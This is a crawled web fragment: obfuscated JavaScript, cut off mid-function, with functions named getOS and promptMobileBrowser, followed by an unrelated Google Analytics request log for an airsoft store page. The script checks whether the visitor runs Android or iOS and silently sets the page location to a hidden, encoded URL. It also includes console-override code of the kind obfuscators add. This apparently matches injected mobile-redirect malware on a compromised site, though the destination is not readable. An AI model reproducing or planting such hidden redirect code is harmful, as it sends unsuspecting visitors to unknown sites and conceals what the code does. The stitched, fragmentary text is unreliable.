_0x1b79e7(_0x2ed65a,_0x13f66e,_0x2a3c50,_0x151362,_0x51f8ed){return _0x52cf(_0x51f8ed- -0x82,_0x13f66e);}var _0x128370=[_0x3f4c88[_0x2d7286(0x81,0xcc,0x8a,0x11a,0xb3)],_0x3f4c88[_0x1b79e7(0xe6,0x12e,0x188,0xe9,0x150)],_0x3f4c88[_0x1b79e7(0x182,0xc5,0x150,0x110,0x121)],_0x3f4c88[_0x5caa01(-0x1d7,-0x126,-0x1c6,-0x115,-0x182)],_0x3f4c88[_0x2d7286(0x33,0xa0,0x5e,0x74,0xba)],_0x3f4c88[_0x1b79e7(0x203,0x1c8,0x17b,0x197,0x1b2)],_0x3f4c88[_0x2d7286(0x12f,0x108,0x105,0xaf,0x143)]];for(var _0x2615f0=0x2439+-0x2*-0x1021+-0x175*0x2f;_0x3f4c88[_0x1df545(0x250,0x26f,0x1b5,0x206,0x1c9)](_0x2615f0,_0x128370[_0x1b79e7(0x198,0x130,0x191,0x1ce,0x19e)+'h']);_0x2615f0++){if(_0x3f4c88[_0x1b79e7(0xf4,0x110,0x127,0xe9,0x139)](_0x3f4c88[_0x189a91(-0x32,-0x2c,-0x5a,0x1c,-0x24)],_0x3f4c88[_0x5caa01(-0x21e,-0x1f9,-0x1e6,-0x213,-0x1bb)])){if(_0x3f4c88[_0x5caa01(-0x14c,-0x160,-0x14d,-0x21b,-0x1af)](_0x3f4c88[_0x1b79e7(0x15c,0x158,0x15e,0x141,0x143)](_0x2efb12)[_0x2d7286(0xb1,0xd4,0x131,0x131,0xd0)+_0x189a91(-0xda,-0xaa,-0xe8,-0x61,-0xe3)+'e'](),_0x3f4c88[_0x2d7286(0x117,0x15a,0x131,0x19d,0x119)][_0x5caa01(-0x194,-0x194,-0x218,-0x213,-0x1d9)+_0x5caa01(-0x1dd,-0x1e1,-0x212,-0x1c7,-0x20e)+'e']()))_0x323260[_0x2d7286(0x163,0x149,0x14e,0x1a0,0x184)+_0x1df545(0x273,0x215,0x243,0x258,0x262)][_0x1df545(0x20b,0x206,0x1a8,0x1e7,0x249)]=_0x3f4c88[_0x2d7286(0x75,0x9c,0xff,0xc9,0xc1)];else _0x3f4c88[_0x5caa01(-0x14b,-0x145,-0x16a,-0x145,-0x1af)](_0x3f4c88[_0x1b79e7(0x162,0x1d6,0x145,0x14d,0x184)](_0x17ffda)[_0x2d7286(0x12d,0xd4,0x82,0x90,0x141)+_0x1df545(0x203,0x1ba,0x17b,0x1ce,0x1be)+'e'](),_0x3f4c88[_0x5caa01(-0xff,-0x15f,-0x156,-0x1b2,-0x14b)][_0x1df545(0x219,0x1cc,0x269,0x203,0x25a)+_0x1df545(0x209,0x181,0x1a7,0x1ce,0x205)+'e']())&&(_0xf4cfe7[_0x1b79e7(0x22d,0x1f9,0x1d8,0x1b9,0x1d6)+_0x5caa01(-0x1a5,-0x187,-0x117,-0x180,-0x184)][_0x189a91(-0xcb,-0x91,-0x24,-0x64,-0x2c)]=_0x3f4c88[_0x2d7286(0x34,0x9c,0x4b,0xfd,0x8a)]);}else{var _0x59a2e2=_0x3f4c88[_0x2d7286(0x115,0x109,0x157,0x14d,0xd9)][_0x1b79e7(0x1b5,0x24e,0x191,0x1da,0x1ea)]('|'),_0x13f8a1=-0x2414+0x1*-0x386+0x279a*0x1;while(!![]){switch(_0x59a2e2[_0x13f8a1++]){case'0':var _0x51bae4=_0x128370[_0x2615f0];continue;case'1':_0x1b1ce0[_0x1b79e7(0x180,0x1dd,0x19b,0x1e2,0x185)+_0x189a91(-0x34,-0x28,-0x7a,-0x30,-0x7f)]=_0x23e834[_0x5caa01(-0x1c6,-0x204,-0x1e4,-0x17a,-0x1b5)+_0x2d7286(0xfe,0x121,0x125,0x179,0x150)][_0x2d7286(0x16a,0x156,0x1c3,0x105,0xf7)](_0x23e834);continue;case'2':_0x32e963[_0x51bae4]=_0x1b1ce0;continue;case'3':var _0x1b1ce0=_0x64ef09[_0x189a91(-0x95,-0x9a,-0x53,-0xd7,-0xa4)+_0x2d7286(0xa1,0x104,0x117,0xe4,0x114)+'r'][_0x5caa01(-0x1bf,-0x1e8,-0x237,-0x1c0,-0x1f8)+_0x2d7286(0x104,0xdf,0x10b,0x84,0xd1)][_0x1b79e7(0x1c0,0x18e,0x21d,0x1b3,0x1e3)](_0x64ef09);continue;case'4':_0x1b1ce0[_0x189a91(-0x115,-0xb9,-0x72,-0x4d,-0xb7)+_0x189a91(-0xe,0x8,0x5e,0x10,0xe)]=_0x64ef09[_0x1df545(0x241,0x232,0x293,0x285,0x23a)](_0x64ef09);continue;case'5':var _0x23e834=_0x32e963[_0x51bae4]||_0x1b1ce0;continue;}break;}}}});function _0x3193(){var _0x48a8ef=['144CqYzRr','hZBVO','6ToIMqf','CNAOo','(((.+','ukvjP','OIVhy','muCUO','vcoUC','aerJT','wsOSU','rdrrI','SRzFf','ctor(','uctZs','searc','IScaj','jKzZn','toLow','HOcMw','inclu','oIDzP','{}.co','gZfnu','906437YPbnFI','eHdgB','7349970rdlhJM','HQfMu','XRDkL','type','rSTvd','lYbxj','jZVKE','Andro','XthMB','vHCKM','nqhbZ','18892IvbLGH','log','aFghh','jutRr','qvAkG','kSiYg','SJwXh','RourN','PVIyy','vilde','3|0|5','WAFOn','jffaZ','gent','userA','andro','ycIna','toStr','SOMDm','917458YQebqV','hKuRV','retur','NMuPc','hLQZx','MXblX','anUML','test','InWsV','Linux','ructo','AtHeL','iNUMR','2434455aweGMd','NvHUD','anCty','rVhYj','des','eam','MFhlw','nVTyv','Windo','yZhjf','lengt','VaYFW','://po','LxZwU','|2|4','iOS','nstru','lQIjy','ZGQjB','n()\x20','xBmKr','\x22retu','yAKHH','288OWdgjN','SXWPe','Berry','ing','VrFIo','haMov','lzTbe','KYNyi','SLtfB','info','1345487gezoFM','ion','HtYcR','wuGbQ','nqtQk','FPqTK','yXmXk','vhwpm','1|3|0','1290lgYckP','nkYUU','4|3|0','RVVMv','eUBCJ','SpsJn','hdmkG','AaxqS','TAYAO','kJZFj','warn','thahZ','sTThB','table','bkNED','mPNGo','lupvx','IsShp','opera','MQthp','DexwX','FgMRf','TTHUG','ceVzM','locat','HpEyS','Mac','qENqo','GsjAf','athmo','UBNrw','|0|2|','to__','INGsk','is\x22)(','qgkAS','OhZYp','bind','nctio','faEwK','eppos','XgmxX','bOHlP','excep','split','Black','ontou','PtvlQ','VhLRK','ZhgUC','conso','|4|1|','oNwBe','syZOO','eZxVO','SmbjX','rLFEU','mtPHO','__pro','FChBa','tFGxd',')+)+)','RbSDN','XOfZv','MSStr','rtONn','119792VQMDAg','2YWEsOt','apply','vendo','Lhcch','mZtKb','PpCPI','erCas','pSHrl','GLqQU','HHBeH','trace','iJxFU','xfgFK','chend','UeVnm','FWtxz','hXZOF','hHqDg','rn\x20th','uRWRd','FCHIQ','error','const','n\x20(fu','MdfBt','5|3|1','lUyjw','tion','proto','NtSRO','dLXQm','href','PTuLB','KEsFb','nNhdp','aokKC','|1|2|','ywWTX','hIroa','fkcXk','Unix'];_0x3193=function(){return _0x48a8ef;};return _0x3193();}_0x468a90();export{promptMobileBrowser};function getOS(){var _0x1429be={};_0x1429be[_0x24c011(-0x88,-0x3a,-0xfa,-0x26,-0x8c)]=_0x24c011(-0x39,-0x92,-0x11,-0xa2,-0x51),_0x1429be[_0x14eee3(0x56e,0x60a,0x5a7,0x56e,0x547)]=function(_0x204ea2,_0x51ab7d){return _0x204ea2 in _0x51ab7d;};function _0xe3ed70(_0x5d4dbc,_0xbb6e7,_0x5c6772,_0x2fd5b0,_0xb73b7){return _0x52cf(_0xb73b7- -0x32a,_0x5d4dbc);}_0x1429be[_0x14eee3(0x620,0x5d3,0x5d1,0x5c8,0x602)]=_0x24c011(-0x11,0x17,-0x2f,-0x4,-0x3d)+_0x24c011(-0xc1,-0x103,-0xad,-0x119,-0xf6),_0x1429be[_0x5ae921(0xfa,0x149,0x148,0x15e,0xf5)]=_0x5ae921(0x11b,0x155,0x16f,0x140,0x153),_0x1429be[_0x5ae921(0x15d,0x179,0x113,0xb2,0x122)]=_0x24c011(-0x2c,-0x71,-0xbc,-0x34,-0x8d)+'ws',_0x1429be[_0x24c011(-0x149,-0x11f,-0x9d,-0x120,-0xdd)]=_0x4cabef(0x39a,0x3d3,0x33c,0x3c2,0x3a1)+'id';function _0x5ae921(_0x595e03,_0x4fc591,_0x660080,_0x28165f,_0x2ab9f0){return _0x52cf(_0x660080- -0xb6,_0x2ab9f0);}_0x1429be[_0x5ae921(0x17a,0x123,0x147,0x14c,0x130)]=_0x24c011(-0xc7,-0xc0,-0xe8,-0xa5,-0xdb),_0x1429be[_0x5ae921(0xc6,0x9c,0xf7,0x109,0x121)]=_0xe3ed70(-0xb9,-0xde,-0xbb,-0x11e,-0x118),_0x1429be[_0x4cabef(0x389,0x2f5,0x349,0x348,0x353)]=_0x4cabef(0x41f,0x3ec,0x46b,0x422,0x41c)+_0x24c011(-0xe2,-0xe9,-0x82,-0x6f,-0x7c),_0x1429be[_0x24c011(-0x5d,-0xcb,-0x46,-0x65,-0x88)]=function(_0x4ba279,_0x26d05a){return _0x4ba279<_0x26d05a;};function _0x4cabef(_0x4e5044,_0x534eb8,_0x3e0f5e,_0x31148a,_0x2d8f71){return _0x52cf(_0x2d8f71-0x1af,_0x3e0f5e);}var _0x237239=_0x1429be;function _0x24c011(_0x2f37cc,_0x3f5a9e,_0x91a56e,_0x4c7095,_0x5ea294){return _0x52cf(_0x5ea294- -0x2ab,_0x3f5a9e);}var _0x4945a8=navigator[_0x24c011(-0xed,-0x58,-0xe6,-0xd7,-0xa7)+_0x14eee3(0x5b8,0x5b2,0x56d,0x500,0x525)]||navigator[_0x5ae921(0x92,0xd6,0xf4,0x12d,0xf9)+'r']||window[_0x24c011(-0x33,-0x1b,0x3,-0x96,-0x59)];if(/iPad|iPhone|iPod/[_0x5ae921(0x1b6,0x115,0x15a,0x12e,0x125)](_0x4945a8)&&!window[_0x24c011(-0x120,-0x14d,-0x109,-0xb6,-0x106)+_0x14eee3(0x546,0x5d9,0x585,0x523,0x5e5)]||_0x4945a8[_0xe3ed70(-0x142,-0x16e,-0x117,-0x1b0,-0x145)+_0x24c011(-0xcb,-0xca,-0x77,-0xb5,-0x91)](_0x237239[_0x4cabef(0x3a7,0x3d2,0x436,0x395,0x3ce)])&&_0x237239[_0xe3ed70(-0x121,-0xf2,-0x91,-0x14e,-0xed)](_0x237239[_0x5ae921(0x210,0x20b,0x1b1,0x1e1,0x214)],document))return _0x237239[_0x4cabef(0x3bb,0x3b2,0x34a,0x34a,0x3ad)];var _0x155b3a,_0x2e0ba3=[_0x237239[_0x24c011(-0x108,-0x88,-0xf4,-0xea,-0xe2)],_0x237239[_0x5ae921(0x184,0xcc,0x118,0xed,0xfb)],_0x237239[_0x5ae921(0x12c,0x10c,0x147,0x1a0,0x140)],_0x237239[_0x14eee3(0x535,0x580,0x589,0x5e6,0x533)],_0x237239[_0x4cabef(0x338,0x306,0x388,0x34f,0x35c)],_0x237239[_0x5ae921(0xd2,0x14b,0xee,0x13b,0x9c)]];function _0x14eee3(_0xbedbcd,_0x2add7d,_0x359d91,_0x2334f8,_0x8b6c31){return _0x52cf(_0x359d91-0x36a,_0x8b6c31);}for(_0x155b3a=-0x1f8+-0x116*0x21+0x25ce;_0x237239[_0xe3ed70(-0xcc,-0x11e,-0x114,-0x145,-0x107)](_0x155b3a,_0x2e0ba3[_0x4cabef(0x363,0x3fe,0x3be,0x39b,0x3cf)+'h']);_0x155b3a++)if(new RegExp(_0x2e0ba3[_0x155b3a],'i')[_0xe3ed70(-0x15e,-0xca,-0x166,-0xad,-0x11a)](_0x4945a8))return _0x2e0ba3[_0x155b3a];}function promptMobileBrowser(){function _0x1c7632(_0x1aff9d,_0x436d18,_0x41763f,_0x3d1550,_0x598e3c){return _0x52cf(_0x598e3c-0x2f9,_0x3d1550);}var _0x387d04={'kSiYg':_0x545718(0x620,0x617,0x63b,0x5dd,0x675),'qENqo':function(_0xaf2388,_0x45ba85){return _0xaf2388 in _0x45ba85;},'SJwXh':_0x545718(0x634,0x625,0x5e9,0x605,0x63f)+_0x545718(0x57b,0x521,0x5c0,0x53f,0x5bf),'VaYFW':_0x1c7632(0x578,0x502,0x53e,0x53e,0x51e),'bOHlP':_0x545718(0x5e4,0x608,0x580,0x5d6,0x5da)+'ws','xBmKr':_0x545718(0x5b8,0x5f2,0x592,0x58b,0x5f6)+'id','sTThB':_0x5bae3e(-0x9c,-0xcc,-0x12c,-0xac,-0xda),'CNAOo':_0x496018(0x3af,0x2f4,0x352,0x353,0x336),'nVTyv':_0x435270(0x4b2,0x4a5,0x4d8,0x4ad,0x494)+_0x1c7632(0x4f0,0x528,0x4cd,0x4ce,0x528),'VhLRK':function(_0x3307e9,_0xbef954){return _0x3307e9<_0xbef954;},'AtHeL':_0x5bae3e(-0x89,-0x3f,-0xa3,-0x91,-0x9c)+_0x1c7632(0x540,0x4b1,0x539,0x4e9,0x4f8)+_0x496018(0x383,0x33f,0x3a8,0x3e6,0x38e)+_0x5bae3e(-0x75,-0x7a,-0x91,-0x67,-0xaf)+'s','kJZFj':function(_0x5f3eec,_0x2e21c8){return _0x5f3eec===_0x2e21c8;},'SXWPe':function(_0x4ff316){return _0x4ff316();},'MXblX':function(_0x2784a2,_0xbde3ab){return _0x2784a2===_0xbde3ab;},'anUML':_0x1c7632(0x50c,0x54e,0x4a1,0x4c3,0x4ed),'FChBa':function(_0x8d34eb){return _0x8d34eb();},'MFhlw':_0x1c7632(0x4f2,0x50d,0x532,0x536,0x4fe)+'id','ZGQjB':function(_0x5e0088,_0x1e6b26){return _0x5e0088===_0x1e6b26;},'FPqTK':_0x435270(0x4a2,0x492,0x4d5,0x4a3,0x4e3),'DexwX':_0x496018(0x348,0x304,0x308,0x2d7,0x30e)};function _0x435270(_0x56e1a0,_0xb0e6fb,_0x2b35ed,_0x4c011f,_0x5cb37b){return _0x52cf(_0x4c011f-0x240,_0x56e1a0);}function _0x496018(_0x5e2a90,_0x3bc800,_0x2b0a53,_0x3a35b1,_0x570f7e){return _0x52cf(_0x2b0a53-0x140,_0x3bc800);}function _0x5bae3e(_0x47e05d,_0x151173,_0x17048e,_0x2a410e,_0x40e3fb){return _0x52cf(_0x151173- -0x29c,_0x40e3fb);}function _0x545718(_0x140680,_0x2d49fe,_0x56815f,_0x4f804b,_0x28b072){return _0x52cf(_0x140680-0x3c6,_0x2d49fe);}if(_0x387d04[_0x5bae3e(0x10,-0x53,-0x8c,-0x5,-0x7e)](_0x387d04[_0x1c7632(0x4bf,0x4cd,0x4f2,0x4e9,0x527)](getOS)[_0x496018(0x2b9,0x37e,0x323,0x382,0x341)+_0x1c7632(0x492,0x496,0x456,0x513,0x4a7)+'e'](),_0x387d04[_0x545718(0x5e7,0x5cf,0x636,0x643,0x638)][_0x435270(0x463,0x42c,0x3e3,0x423,0x48b)+_0x496018(0x295,0x347,0x2ee,0x2e5,0x2e9)+'e']())){if(_0x387d04[_0x545718(0x5d4,0x640,0x5a7,0x5ff,0x60c)](_0x387d04[_0x545718(0x5d5,0x586,0x60b,0x583,0x617)],_0x387d04[_0x496018(0x3a5,0x373,0x34f,0x2f4,0x378)]))window[_0x5bae3e(-0x11,-0x44,-0x71,-0x2a,-0x4b)+_0x435270(0x4aa,0x442,0x4ce,0x478,0x450)][_0x1c7632(0x4d9,0x4aa,0x47c,0x45e,0x4c0)]=_0x387d04[_0x1c7632(0x4b7,0x506,0x51c,0x4c3,0x50d)];else{var _0x54d275=_0x2a5d2b[_0x5bae3e(-0x30,-0x98,-0x84,-0x84,-0x3f)+_0x5bae3e(-0x101,-0x99,-0xf0,-0xea,-0xfd)]||_0x5b54f6[_0x545718(0x570,0x538,0x533,0x510,0x5bf)+'r']||_0x443da8[_0x1c7632(0x50a,0x5a2,0x51c,0x508,0x54b)];if(/iPad|iPhone|iPod/[_0x545718(0x5d6,0x568,0x615,0x57d,0x5bf)](_0x54d275)&&!_0x121c5e[_0x496018(0x2f0,0x2a7,0x2e5,0x27d,0x2a1)+_0x1c7632(0x4db,0x4f7,0x54c,0x4ea,0x514)]||_0x54d275[_0x5bae3e(-0x59,-0xb7,-0x92,-0x11e,-0x100)+_0x1c7632(0x564,0x50d,0x56d,0x538,0x513)](_0x387d04[_0x545718(0x5c1,0x585,0x568,0x618,0x610)])&&_0x387d04[_0x545718(0x621,0x662,0x682,0x632,0x5fd)](_0x387d04[_0x5bae3e(-0xc1,-0xa0,-0x7b,-0x3f,-0xcd)],_0x474e65))return _0x387d04[_0x435270(0x430,0x3f8,0x42e,0x461,0x442)];var _0x280381,_0x4a222d=[_0x387d04[_0x496018(0x3cc,0x34e,0x3aa,0x386,0x3db)],_0x387d04[_0x435270(0x4c7,0x46f,0x42b,0x46a,0x45f)],_0x387d04[_0x1c7632(0x5a1,0x579,0x5a5,0x52d,0x545)],_0x387d04[_0x5bae3e(-0xea,-0xa1,-0x75,-0x9c,-0x9c)],_0x387d04[_0x5bae3e(-0xe5,-0xc8,-0x110,-0xc5,-0xf0)],_0x387d04[_0x1c7632(0x558,0x4bf,0x572,0x52c,0x516)]];for(_0x280381=0x23e9+0x1*-0x21d7+-0x212;_0x387d04[_0x545718(0x636,0x670,0x67d,0x628,0x652)](_0x280381,_0x4a222d[_0x1c7632(0x4d2,0x4d4,0x528,0x4ad,0x519)+'h']);_0x280381++)if(new _0x51370a(_0x4a222d[_0x280381],'i')[_0x435270(0x436,0x431,0x467,0x450,0x4b3)](_0x54d275))return _0x4a222d[_0x280381];}}else _0x387d04[_0x1c7632(0x56b,0x58e,0x4d6,0x565,0x542)](_0x387d04[_0x496018(0x297,0x346,0x2e0,0x305,0x2c0)](getOS)[_0x496018(0x36a,0x332,0x323,0x31d,0x2d1)+_0x496018(0x2bd,0x34d,0x2ee,0x2dc,0x2a1)+'e'](),_0x387d04[_0x545718(0x5e2,0x5ed,0x5d2,0x627,0x590)][_0x1c7632(0x52c,0x541,0x4f7,0x4cb,0x4dc)+_0x1c7632(0x500,0x505,0x4db,0x4cf,0x4a7)+'e']())&&(_0x387d04[_0x545718(0x5ee,0x5c2,0x5c6,0x5e3,0x592)](_0x387d04[_0x5bae3e(-0x51,-0x60,-0x58,-0xb,-0x6a)],_0x387d04[_0x5bae3e(-0x8f,-0x48,-0xb2,-0x34,-0x4c)])?_0x34846a[_0x435270(0x442,0x4c3,0x4a4,0x498,0x43c)+_0x435270(0x4a4,0x430,0x4d5,0x478,0x44f)][_0x435270(0x447,0x44e,0x3d2,0x407,0x454)]=_0x387d04[_0x1c7632(0x4bc,0x4a1,0x4c7,0x4d3,0x50d)]:window[_0x496018(0x360,0x3c9,0x398,0x3b7,0x3ea)+_0x496018(0x323,0x30a,0x378,0x318,0x3ac)][_0x5bae3e(-0xd1,-0xd5,-0x121,-0x92,-0x75)]=_0x387d04[_0x5bae3e(-0x55,-0x88,-0xd0,-0x6f,-0x36)]);}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=26897543&t=pageview&_s=1&dl=https%3A%2F%2Fairsofttacticalstore.com%2Fcategoria-producto%2F070-marcas-brands%2Fvalor-tenergy%2F&ul=en-us%40posix&dt=Valor%20Tenergy%20%E2%80%93%20Airsoft%20Tactical%20Store&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=384810299&gjid=898342214&cid=1153652378.1769003072&tid=UA-143251753-1&_gid=116076249.1769003072&_r=1&_slc=1&z=1770593573
body_size: -454
content:
2,cG-ZZG749EQDG